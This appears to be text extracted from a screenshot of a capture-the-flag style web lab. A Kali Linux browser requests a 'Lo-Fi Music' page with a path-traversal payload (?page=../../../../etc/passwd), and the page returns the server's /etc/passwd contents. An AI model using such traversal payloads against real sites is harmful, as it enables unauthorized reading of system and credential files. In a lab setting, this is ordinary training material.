 10.10.26.18/?page=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game